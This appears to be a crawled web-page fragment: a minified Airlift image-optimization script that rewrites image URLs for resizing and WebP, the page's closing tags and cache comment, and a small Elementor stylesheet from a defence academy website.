<script id="bv-rename-images" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const IMAGE_URL_ATTRIBUTES=["data-src","data-lazy-original","data-lazy-src","data-lazysrc","data-lazysrcset","data-lazy-srcset","data-envira-src","data-srcset","bv-data-src","bv-data-srcset","data-large_image","data-depicter-src","data-depicter-srcset","data-orig-src"],IMAGE_EXTENSIONS=["jpg","jpeg","png","gif","svg","jpe","webp"],BV_CDN_URL="##BV_CDN_URL##",BV_SITE_OPT_PATH="al_opt_content";var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function isValidUrl(url){return!!/^https?:\/\//i.test(url)}__name(isValidUrl,"isValidUrl");function isImage(url){let img_ext=getExtension(url);return!!IMAGE_EXTENSIONS.includes(img_ext)}__name(isImage,"isImage");function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split("?")[0].split(".").pop().toLowerCase()}__name(getExtension,"getExtension");function getNewImageUrlQuery(url,webp_status2,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1],params=new URLSearchParams(query_string),resized_infos=params.get("bv-resized-infos");params.delete("bv-resized-infos"),query_string=params.toString();var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let device_name=getImageDeviceName(resized_infos,dimensions),img_ext=getExtension(new_url);device_name!=""&&(new_url+="."+device_name+"."+img_ext)}return webp_status2&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlQuery,"getNewImageUrlQuery");function isOurCdnImage(url){return!!(url.includes(BV_CDN_URL)||url.includes(BV_SITE_OPT_PATH))}__name(isOurCdnImage,"isOurCdnImage");function canChangeUrl(url){return getExtension(url)==="svg"||url.includes("data:image")?!1:!!isOurCdnImage(url)}__name(canChangeUrl,"canChangeUrl");function handleNodeElements(node_elements,img_url_attrs,webp_status2){node_elements.forEach(node_element=>{img_url_attrs.forEach(attr=>{flag=!1,node_element.hasAttribute(attr)&&(attr_val=node_element.getAttribute(attr),new_val="",attr_val.split(",").forEach(src=>{let src_parts=src.trim().split(" "),clean_url=src_parts.shift();if(flag?new_val+=",":flag=!0,isValidUrl(clean_url)&&isImage(clean_url))if(canChangeUrl(clean_url)){let new_url=getNewImageUrlQuery(clean_url,webp_status2,node_element.getBoundingClientRect());new_val+=[new_url].concat(src_parts).join(" ")}else new_val+=src;else new_val+=src}),node_element.setAttribute(attr,new_val))})})}__name(handleNodeElements,"handleNodeElements");function handleTagWithStyle(tag_elements_with_style2,webp_status2){tag_elements_with_style2.forEach(tag_element=>{let img_url=tag_element.getAttribute("bv-style-url");if(img_url&&isValidUrl(img_url)&&isImage(img_url)&&canChangeUrl(img_url)){let new_img_url=getNewImageUrlQuery(img_url,webp_status2,tag_element.getBoundingClientRect()),style_attr_val=tag_element.getAttribute("bv-data-style");style_attr_val&&(new_style_val=style_attr_val.replace(img_url,new_img_url),tag_element.setAttribute("bv-data-style",new_style_val))}})}__name(handleTagWithStyle,"handleTagWithStyle");let webp_status=isWebpSupported(),img_tags=document.querySelectorAll(".bv-tag-attr-replace");handleNodeElements(img_tags,IMAGE_URL_ATTRIBUTES,webp_status);let tag_elements_with_style=document.querySelectorAll(".bv-style-attr-replace");handleTagWithStyle(tag_elements_with_style,webp_status);
</script>

</body>
</html>
<!-- This website is optimized by Airlift. Learn more: https://airlift.net. Template:. Learn more: https://airlift.net. Template: 69532024db888a070c166136. Config Timestamp: 2025-12-30 00:43:16 UTC, Cached Timestamp: 2026-01-22 03:18:39 UTC -->

--- FILE ---
content_type: text/css
request_url: https://manasadefenceacademy.com/wp-content/uploads/elementor/css/post-1780.css?ver=1767039321
body_size: -205
content:
.elementor-1780 .elementor-element.elementor-element-2ec19fc{column-gap:0px;font-size:22px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}